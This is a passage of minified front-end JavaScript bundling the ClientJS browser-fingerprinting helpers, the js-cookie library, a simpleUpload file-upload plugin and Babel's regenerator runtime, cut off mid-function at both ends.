l.browser.major},isIE:function(){return/IE/i.test(l.browser.name)},isChrome:function(){return/Chrome/i.test(l.browser.name)},isFirefox:function(){return/Firefox/i.test(l.browser.name)},isSafari:function(){return/Safari/i.test(l.browser.name)},isMobileSafari:function(){return/Mobile\sSafari/i.test(l.browser.name)},isOpera:function(){return/Opera/i.test(l.browser.name)},getEngine:function(){return l.engine.name},getEngineVersion:function(){return l.engine.version},getOS:function(){return l.os.name},getOSVersion:function(){return l.os.version},isWindows:function(){return/Windows/i.test(l.os.name)},isMac:function(){return/Mac/i.test(l.os.name)},isLinux:function(){return/Linux/i.test(l.os.name)},isUbuntu:function(){return/Ubuntu/i.test(l.os.name)},isSolaris:function(){return/Solaris/i.test(l.os.name)},getDevice:function(){return l.device.model},getDeviceType:function(){return l.device.type},getDeviceVendor:function(){return l.device.vendor},getCPU:function(){return l.cpu.architecture},isMobile:function(){var e=l.ua||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},isMobileMajor:function(){return this.isMobileAndroid()||this.isMobileBlackBerry()||this.isMobileIOS()||this.isMobileOpera()||this.isMobileWindows()},isMobileAndroid:function(){return!!l.ua.match(/Android/i)},isMobileOpera:function(){return!!l.ua.match(/Opera Mini/i)},isMobileWindows:function(){return!!l.ua.match(/IEMobile/i)},isMobileBlackBerry:function(){return!!l.ua.match(/BlackBerry/i)},isMobileIOS:function(){return!!l.ua.match(/iPhone|iPad|iPod/i)},isIphone:function(){return!!l.ua.match(/iPhone/i)},isIpad:function(){return!!l.ua.match(/iPad/i)},isIpod:function(){return!!l.ua.match(/iPod/i)},getScreenPrint:function(){return"Current Resolution: "+this.getCurrentResolution()+", Available Resolution: "+this.getAvailableResolution()+", Color Depth: "+this.getColorDepth()+", Device XDPI: "+this.getDeviceXDPI()+", Device YDPI: "+this.getDeviceYDPI()},getColorDepth:function(){return screen.colorDepth},getScreenWidth:function(){return screen.width},getScreenHeight:function(){return screen.height},getCurrentResolution:function(){return screen.width+"x"+screen.height},getAvailableResolution:function(){return screen.availWidth+"x"+screen.availHeight},getDeviceXDPI:function(){return screen.deviceXDPI},getDeviceYDPI:function(){return screen.deviceYDPI},getPlugins:function(){for(var e="",t=0;t<navigator.plugins.length;t++)t==navigator.plugins.length-1?e+=navigator.plugins[t].name:e+=navigator.plugins[t].name+", ";return e},isJava:function(){return navigator.javaEnabled()},getJavaVersion:function(){},isFlash:function(){return!!navigator.plugins["Shockwave Flash"]},getFlashVersion:function(){return this.isFlash()?(objPlayerVersion=er.getFlashPlayerVersion()).major+"."+objPlayerVersion.minor+"."+objPlayerVersion.release:""},isSilverlight:function(){return!!navigator.plugins["Silverlight Plug-In"]},getSilverlightVersion:function(){return this.isSilverlight()?navigator.plugins["Silverlight Plug-In"].description:""},isMimeTypes:function(){return!!navigator.mimeTypes.length},getMimeTypes:function(){for(var e="",t=0;t<navigator.mimeTypes.length;t++)t==navigator.mimeTypes.length-1?e+=navigator.mimeTypes[t].description:e+=navigator.mimeTypes[t].description+", ";return e},isFont:function(e){return rr.detect(e)},getFonts:function(){for(var e=["Abadi MT Condensed Light","Adobe Fangsong Std","Adobe Hebrew","Adobe Ming Std","Agency FB","Aharoni","Andalus","Angsana New","AngsanaUPC","Aparajita","Arab","Arabic Transparent","Arabic Typesetting","Arial Baltic","Arial Black","Arial CE","Arial CYR","Arial Greek","Arial TUR","Arial","Batang","BatangChe","Bauhaus 93","Bell MT","Bitstream Vera Serif","Bodoni MT","Bookman Old Style","Braggadocio","Broadway","Browallia New","BrowalliaUPC","Calibri Light","Calibri","Californian FB","Cambria Math","Cambria","Candara","Castellar","Casual","Centaur","Century Gothic","Chalkduster","Colonna MT","Comic Sans MS","Consolas","Constantia","Copperplate Gothic Light","Corbel","Cordia New","CordiaUPC","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Greek","Courier New TUR","Courier New","DFKai-SB","DaunPenh","David","DejaVu LGC Sans Mono","Desdemona","DilleniaUPC","DokChampa","Dotum","DotumChe","Ebrima","Engravers MT","Eras Bold ITC","Estrangelo Edessa","EucrosiaUPC","Euphemia","Eurostile","FangSong","Forte","FrankRuehl","Franklin Gothic Heavy","Franklin Gothic Medium","FreesiaUPC","French Script MT","Gabriola","Gautami","Georgia","Gigi","Gisha","Goudy Old Style","Gulim","GulimChe","GungSeo","Gungsuh","GungsuhChe","Haettenschweiler","Harrington","Hei S","HeiT","Heisei Kaku Gothic","Hiragino Sans GB","Impact","Informal Roman","IrisUPC","Iskoola Pota","JasmineUPC","KacstOne","KaiTi","Kalinga","Kartika","Khmer UI","Kino MT","KodchiangUPC","Kokila","Kozuka Gothic Pr6N","Lao UI","Latha","Leelawadee","Levenim MT","LilyUPC","Lohit Gujarati","Loma","Lucida Bright","Lucida Console","Lucida Fax","Lucida Sans Unicode","MS Gothic","MS Mincho","MS PGothic","MS PMincho","MS Reference Sans Serif","MS UI Gothic","MV Boli","Magneto","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo UI","Meiryo","Menlo","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","Miriam Fixed","Miriam","Mongolian Baiti","MoolBoran","NSimSun","Narkisim","News Gothic MT","Niagara Solid","Nyala","PMingLiU","PMingLiU-ExtB","Palace Script MT","Palatino Linotype","Papyrus","Perpetua","Plantagenet Cherokee","Playbill","Prelude Bold","Prelude Condensed Bold","Prelude Condensed Medium","Prelude Medium","PreludeCompressedWGL Black","PreludeCompressedWGL Bold","PreludeCompressedWGL Light","PreludeCompressedWGL Medium","PreludeCondensedWGL Black","PreludeCondensedWGL Bold","PreludeCondensedWGL Light","PreludeCondensedWGL Medium","PreludeWGL Black","PreludeWGL Bold","PreludeWGL Light","PreludeWGL Medium","Raavi","Rachana","Rockwell","Rod","Sakkal Majalla","Sawasdee","Script MT Bold","Segoe Print","Segoe Script","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Segoe UI","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplified Arabic Fixed","Simplified Arabic","Snap ITC","Sylfaen","Symbol","Tahoma","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Greek","Times New Roman TUR","Times New Roman","TlwgMono","Traditional Arabic","Trebuchet MS","Tunga","Tw Cen MT Condensed Extra Bold","Ubuntu","Umpush","Univers","Utopia","Utsaah","Vani","Verdana","Vijaya","Vladimir Script","Vrinda","Webdings","Wide Latin","Wingdings"],t="",n=0;n<e.length;n++)rr.detect(e[n])&&(t+=n==e.length-1?e[n]:e[n]+", ");return t},isLocalStorage:function(){try{return!!nr.localStorage}catch(e){return!0}},isSessionStorage:function(){try{return!!nr.sessionStorage}catch(e){return!0}},isCookie:function(){return navigator.cookieEnabled},getTimeZone:function(){var e=new Date;return String(String(e).split("(")[1]).split(")")[0]},getLanguage:function(){return navigator.language},getSystemLanguage:function(){return navigator.systemLanguage||window.navigator.language},isCanvas:function(){var e=document.createElement("canvas");try{return!(!e.getContext||!e.getContext("2d"))}catch(e){return!1}},getCanvasPrint:function(){var e,t=document.createElement("canvas");try{e=t.getContext("2d")}catch(e){return""}var n="ClientJS,org <canvas> 1.0";return e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17),t.toDataURL()}},"object"==typeof module&&"undefined"!=typeof exports&&(module.exports=sr);var nr,l,rr,ir,or,ar=sr;function sr(){var e=new window.UAParser;return l=e.getResult(),rr=new bn,this}function cr(){for(var e=0,t={};e<arguments.length;e++){var n,r=arguments[e];for(n in r)t[n]=r[n]}return t}ir=window.Cookies,(or=window.Cookies=function e(p){function f(e,t,n){var r,i;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(n=cr({path:"/"},f.defaults,n)).expires&&((i=new Date).setMilliseconds(i.getMilliseconds()+864e5*n.expires),n.expires=i),n.expires=n.expires?n.expires.toUTCString():"";try{r=JSON.stringify(t),/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=p.write?p.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var o,a="";for(o in n)n[o]&&(a+="; "+o,!0!==n[o])&&(a+="="+n[o]);return document.cookie=e+"="+t+a}e||(r={});for(var s=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,l=0;l<s.length;l++){var u=s[l].split("="),d=u.slice(1).join("=");this.json||'"'!==d.charAt(0)||(d=d.slice(1,-1));try{var h=u[0].replace(c,decodeURIComponent),d=p.read?p.read(d,h):p(d,h)||d.replace(c,decodeURIComponent);if(this.json)try{d=JSON.parse(d)}catch(e){}if(e===h){r=d;break}e||(r[h]=d)}catch(e){}}return r}}return(f.set=f).get=function(e){return f.call(f,e)},f.getJSON=function(){return f.apply({json:!0},[].slice.call(arguments))},f.defaults={},f.remove=function(e,t){f(e,"",cr(t,{expires:-1}))},f.withConverter=e,f}(function(){})).noConflict=function(){return window.Cookies=ir,or};var lr,ur,u,dr=window.Cookies.noConflict();function ee(a,s,e){var t=!1,l=null,n=0,r=0,i=[],o=[],c="auto",u=null,d=null,h="file",p={},f={},g=function(e){},F=function(e){},B=function(e){},j=function(e){},_=function(e){},U=function(){},V=function(e){},H=function(){},W=function(e,t){},m=[],y=[],q={files:m},z=0,v=null,b=function(e,t){G(e,t),0==--z&&I(),ee.activeUploads--,ee.uploadNext()},S=function(e,t){1==E(e)&&B.call(m[e],t)},w=function(e,t){1==E(e)&&(k(e,2),j.call(m[e],t),b(e,"success"))},C=function(e,t){1==E(e)&&(k(e,3),_.call(m[e],t),b(e,"error"))},G=function(e,t){V.call(m[e],t)},I=function(){H.call(q),null!=v&&v.remove()},X=function(e,t,n){W.call(m[e],t,n)};function T(n){if(1==E(n)){if(null!=l){if(null==l[n]||null==l[n])return void C(n,{name:"InternalError",message:"There was an error uploading the file"});if(window.FormData){var e,t=Q.ajaxSettings.xhr();if(t.upload)return e=l[n],function e(t,n,r){null!=r&&""!==r||(r=null);for(var i in n)null==n[i]?t.append(null==r?i+"":r+"["+i+"]",""):"object"==typeof n[i]?e(t,n[i],null==r?i+"":r+"["+i+"]"):"boolean"==typeof n[i]?t.append(null==r?i+"":r+"["+i+"]",n[i]?"true":"false"):"number"==typeof n[i]?t.append(null==r?i+"":r+"["+i+"]",n[i]+""):"string"==typeof n[i]&&t.append(null==r?i+"":r+"["+i+"]",n[i])}(o=new FormData,p),o.append(h,e),e={url:a,data:o,type:"post",cache:!1,xhrFields:f,beforeSend:function(e,t){X(n,e,t),y[n].xhr=e},xhr:function(){return t.upload.addEventListener("progress",function(e){e.lengthComputable&&S(n,e.loaded/e.total*100)},!1),t},error:function(e){y[n].xhr=null,C(n,{name:"RequestError",message:"Upload failed",xhr:e})},success:function(e){y[n].xhr=null,S(n,100),w(n,e)},contentType:!1,processData:!1},"auto"!=c&&(e.dataType=c),void Q.ajax(e)}}var r,i,o;"object"==typeof s&&null!==s?0==(r=n)?(i=ee.queueIframe({origin:(e=>{(t=document.createElement("a")).href=e;var e=t.host,t=t.protocol;return""==e&&(e=window.location.host),(t=""!=t&&":"!=t?t:window.location.protocol).replace(/\:$/,"")+"://"+e})(a),expect:c,complete:function(e){1==E(r)&&(y[r].iframe=null,ee.dequeueIframe(i),S(r,100),w(r,e))},error:function(e){1==E(r)&&(y[r].iframe=null,ee.dequeueIframe(i),C(r,{name:"RequestError",message:e}))}}),y[r].iframe=i,o=function e(t,n){null!=n&&""!==n||(n=null);var r="";for(var i in t)null==t[i]?r+=Q("<div>").append(Q('<input type="hidden">').attr("name",null==n?i+"":n+"["+i+"]").val("")).html():"object"==typeof t[i]?r+=e(t[i],null==n?i+"":n+"["+i+"]"):"boolean"==typeof t[i]?r+=Q("<div>").append(Q('<input type="hidden">').attr("name",null==n?i+"":n+"["+i+"]").val(t[i]?"true":"false")).html():"number"==typeof t[i]?r+=Q("<div>").append(Q('<input type="hidden">').attr("name",null==n?i+"":n+"["+i+"]").val(t[i]+"")).html():"string"==typeof t[i]&&(r+=Q("<div>").append(Q('<input type="hidden">').attr("name",null==n?i+"":n+"["+i+"]").val(t[i])).html());return r}(p),v.attr("action",a+(-1==a.lastIndexOf("?")?"?":"&")+"_iframeUpload="+i+"&_="+(new Date).getTime()).attr("target","simpleUpload_iframe_"+i).prepend(o).submit()):C(r,{name:"UnsupportedError",message:"Multiple file uploads not supported"}):C(n,{name:"UnsupportedError",message:"Your browser does not support this upload method"})}}function E(e){return y[e].state}function k(e,t){var n="";if(0==t)n="init";else if(1==t)n="uploading";else if(2==t)n="success";else if(3==t)n="error";else{if(4!=t)return;n="cancel"}y[e].state=t,m[e].upload.state=n}function Y(e){var t=e.lastIndexOf(".");return-1!=t?e.substr(t+1):""}function x(e){return!isNaN(e)&&parseInt(e)+""==e}if("object"==typeof e&&null!==e){if("boolean"==typeof e.forceIframe&&(t=e.forceIframe),"function"==typeof e.init&&(g=e.init),"function"==typeof e.start&&(F=e.start),"function"==typeof e.progress&&(B=e.progress),"function"==typeof e.success&&(j=e.success),"function"==typeof e.error&&(_=e.error),"function"==typeof e.cancel&&(U=e.cancel),"function"==typeof e.complete&&(V=e.complete),"function"==typeof e.finish&&(H=e.finish),"function"==typeof e.beforeSend&&(W=e.beforeSend),"string"==typeof e.hashWorker&&""!=e.hashWorker&&(u=e.hashWorker),"function"==typeof e.hashComplete&&(d=e.hashComplete),"object"==typeof e.data&&null!==e.data)for(var M in e.data)p[M]=e.data[M];if("number"==typeof e.limit&&x(e.limit)&&0<e.limit&&(n=e.limit),"number"==typeof e.maxFileSize&&x(e.maxFileSize)&&0<e.maxFileSize&&(r=e.maxFileSize),"object"==typeof e.allowedExts&&null!==e.allowedExts)for(var M in e.allowedExts)i.push(e.allowedExts[M]);if("object"==typeof e.allowedTypes&&null!==e.allowedTypes)for(var M in e.allowedTypes)o.push(e.allowedTypes[M]);if("string"==typeof e.expect&&""!=e.expect){var K=e.expect.toLowerCase(),J=["auto","json","xml","html","script","text"];for(M in J)if(J[M]==K){c=K;break}}if("object"==typeof e.xhrFields&&null!==e.xhrFields)for(var M in e.xhrFields)f[M]=e.xhrFields[M]}if("object"==typeof s&&null!==s&&s instanceof Sn){if(!(0<s.length))return;s=s.get(0)}if(!t&&window.File&&window.FileReader&&window.FileList&&window.Blob&&("object"==typeof e&&null!==e&&"object"==typeof e.files&&null!==e.files?l=e.files:"object"==typeof s&&null!==s&&"object"==typeof s.files&&null!==s.files&&(l=s.files)),"object"==typeof s&&null!==s||null!=l){"object"==typeof e&&null!==e&&"string"==typeof e.name&&""!=e.name?h=e.name.replace(/\[\s*\]/g,"[0]"):"object"==typeof s&&null!==s&&"string"==typeof s.name&&""!=s.name&&(h=s.name.replace(/\[\s*\]/g,"[0]"));var A,$,N,O=0;if(null!=l?0<l.length&&(O=1<l.length&&window.FormData&&Q.ajaxSettings.xhr().upload?0<n&&l.length>n?n:l.length:1):""!=s.value&&(O=1),0<O){"object"==typeof s&&null!==s&&(N=Q(s),v=Q("<form>").hide().attr("enctype","multipart/form-data").attr("method","post").appendTo("body"),N.after(N.clone(!0).val("")).removeAttr("onchange").off().removeAttr("id").attr("name",h).appendTo(v));for(var D=0;D<O;D++)(t=>{y[t]={state:0,hashWorker:null,xhr:null,iframe:null},m[t]={upload:{index:t,state:"init",file:null!=l?l[t]:{name:s.value.split(/(\\|\/)/g).pop()},cancel:function(){if(0==E(t))k(t,4);else{if(1!=E(t))return!1;k(t,4),null!=y[t].hashWorker&&(y[t].hashWorker.terminate(),y[t].hashWorker=null),null!=y[t].xhr&&(y[t].xhr.abort(),y[t].xhr=null),null!=y[t].iframe&&(Q("iframe[name=simpleUpload_iframe_"+y[t].iframe+"]").attr("src","javascript:false;"),ee.dequeueIframe(y[t].iframe),y[t].iframe=null),e=t,U.call(m[e]),b(e,"cancel")}var e;return!0}}}})(D);N=O;t=g.call(q,N);if(!1!==t){var Z=O;if("number"==typeof t&&x(t)&&0<=t&&t<O)for(var R=Z=t;R<O;R++)k(R,4);for(var P=[],L=0;L<Z;L++)!1!==($=m[A=L].upload.file,!(0<E(A))&&(!1===F.call(m[A],$)?(k(A,4),!1):!(0<E(A))&&void k(A,1)))&&(P[P.length]=L);0<P.length?(z=P.length,ee.queueUpload(P,function(e){if(1==E(e)){var t=null;if(null!=l){if(null==l[e]||null==l[e])return void C(e,{name:"InternalError",message:"There was an error uploading the file"});t=l[e]}else if(""==s.value)return void C(e,{name:"InternalError",message:"There was an error uploading the file"});0<i.length&&!((e,t)=>{if(null!=t){t=t.name;if(null!=t&&""!=t){if(""==(r=Y(t).toLowerCase()))return;var n=!1;for(i in e)if(e[i].toLowerCase()==r){n=!0;break}return!!n}}if("object"!=typeof s||null===s)return 1;var r,t=s.value;if(""!=t&&""!=(r=Y(t).toLowerCase())){var i,n=!1;for(i in e)if(e[i].toLowerCase()==r){n=!0;break}if(n)return 1}})(i,t)?C(e,{name:"InvalidFileExtensionError",message:"That file format is not allowed"}):0<o.length&&!((e,t)=>{if(null!=t){var n=t.type;if(null!=n&&""!=n){n=n.toLowerCase();var r,i=!1;for(r in e)if(e[r].toLowerCase()==n){i=!0;break}if(!i)return}}return 1})(o,t)?C(e,{name:"InvalidFileTypeError",message:"That file format is not allowed"}):0<r&&!((e,t)=>{if(null!=t){t=t.size;if(null!=t&&""!=t&&x(t)&&!(t<=e))return}return 1})(r,t)?C(e,{name:"MaxFileSizeError",message:"That file is too big"}):(null!=u&&null!=d?r=>{if(null!=l&&null!=l[r]&&null!=l[r]&&window.Worker){var t=l[r];if(null!=t.size&&null!=t.size&&""!=t.size&&x(t.size)&&(t.slice||t.webkitSlice||t.mozSlice))try{var n,i,o,a,e,s,c=new Worker(u);return c.addEventListener("error",function(e){c.terminate(),y[r].hashWorker=null,T(r)},!1),c.addEventListener("message",function(e){var t,n;e.data.result&&(e=e.data.result,c.terminate(),y[r].hashWorker=null,e=e,1==E(t=r))&&(n=!1,d.call(m[t],e,{success:function(e){return 1==E(t)&&!n&&(n=!0,S(t,100),w(t,e),!0)},proceed:function(){return 1==E(t)&&!n&&(n=!0,T(t),!0)},error:function(e){return 1==E(t)&&!n&&(n=!0,C(t,{name:"HashError",message:e}),!0)}}))},!1),s=function(e){c.postMessage({message:e.target.result,block:i})},e=function(e){i.end!==t.size&&(i.start+=n,i.end+=n,i.end>t.size&&(i.end=t.size),(o=new FileReader).onload=s,t.slice?a=t.slice(i.start,i.end):t.webkitSlice?a=t.webkitSlice(i.start,i.end):t.mozSlice&&(a=t.mozSlice(i.start,i.end)),o.readAsArrayBuffer(a))},n=1048576,(i={file_size:t.size,start:0}).end=n>t.size?t.size:n,c.addEventListener("message",e,!1),(o=new FileReader).onload=s,t.slice?a=t.slice(i.start,i.end):t.webkitSlice?a=t.webkitSlice(i.start,i.end):t.mozSlice&&(a=t.mozSlice(i.start,i.end)),o.readAsArrayBuffer(a),y[r].hashWorker=c}catch(e){}}T(r)}:T)(e)}}),ee.uploadNext()):I()}else{for(var R in m)k(R,4);I()}}}}function hr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Sr(r.key),r)}}function pr(){pr=function(){return a};var c,a={},e=Object.prototype,l=e.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},r=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",i=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(c){o=function(e,t,n){return e[t]=n}}function s(e,t,n,r){var i,o,a,s,t=t&&t.prototype instanceof y?t:y,t=Object.create(t.prototype),r=new k(r||[]);return u(t,"_invoke",{value:(i=e,o=n,a=r,s=h,function(e,t){if(s===f)throw Error("Generator is already running");if(s===g){if("throw"===e)throw t;return{value:c,done:!0}}for(a.method=e,a.arg=t;;){var n=a.delegate;if(n){n=function e(t,n){var r=n.method,i=t.iterator[r];if(i===c)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=c,e(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;r=d(i,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,m;i=r.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=c),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}(n,a);if(n){if(n===m)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(s===h)throw s=g,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);s=f;n=d(i,o,a);if("normal"===n.type){if(s=a.done?g:p,n.arg===m)continue;return{value:n.arg,done:a.done}}"throw"===n.type&&(s=g,a.method="throw",a.arg=n.arg)}})}),t}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}a.wrap=s;var h="suspendedStart",p="suspendedYield",f="executing",g="completed",m={};function y(){}function v(){}function b(){}var t={},S=(o(t,r,function(){return this}),Object.getPrototypeOf),S=S&&S(S(x([]))),w=(S&&S!==e&&l.call(S,r)&&(t=S),b.prototype=y.prototype=Object.create(t));function C(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function I(a,s){var t;u(this,"_invoke",{value:function(n,r){function e(){return new s(function(e,t){!function t(e,n,r,i){var o,e=d(a[e],a,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==gr(n)&&l.call(n,"__await")?s.resolve(n.__await).then(function(e){t("next",e,r,i)},function(e){t("throw",e,r,i)}):s.resolve(n).then(function(e){o.value=e,r(o)},function(e){return t("throw",e,r,i)});i(e.arg)}(n,r,e,t)})}return t=t?t.then(e,e):e()}})}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function x(t){if(t||""===t){var n,e=t[r];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=c,e.done=!0,e}).next=e}throw new TypeError(gr(t)+" is not iterable")}return u(w,"constructor",{value:v.prototype=b,configurable:!0}),u(b,"constructor",{value:v,configurable:!0}),v.displayName=o(b,i,"GeneratorFunction"),a.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},a.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,o(e,i,"GeneratorFunction")),e.prototype=Object.create(w),e},a.awrap=function(e){return{__await:e}},C(I.prototype),o(I.prototype,n,function(){return this}),a.AsyncIterator=I,a.async=function(e,t,n,r,i){void 0===i&&(i=Promise);var o=new I(s(e,t,n,r),i);return a.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},C(w),o(w,i,"Generator"),o(w,r,function(){return this}),o(w,"toString",function(){return"[object Generator]"}),a.keys=function(e){var t,n=Object(e),r=[];for(t in n)r.push(t);return r.reverse(),function e(){for(;r.length;){var t=r.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},a.values=x,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=c,this.done=!1,this.delegate=null,this.method="next",this.arg=c,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=c)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var r=this;function e(e,t){return o.type="throw",o.arg=n,r.next=e,t&&(r.method="next",r.arg=c),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var i=this.tryEntries[t],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var a=l.call(i,"catchLoc"),s=l.call(i,"finallyLoc");if(a&&s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&l.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}var o=(i=i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc?null:i)?i.completion:{};return o.type=e,o.arg=t,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,r,i=this.tryEntries[t];if(i.tryLoc===e)return"throw"===(n=i.completion).type&&(r=n.arg,E(i)),r}throw Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=c),m}},a}function fr(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return 